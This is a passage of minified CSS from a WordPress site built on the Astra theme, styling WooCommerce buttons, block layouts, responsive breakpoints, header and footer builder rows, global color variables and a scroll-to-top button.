input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;font-weight:inherit;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}#ast-scroll-top:hover{color:#ffffff;background-color:#000000;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle 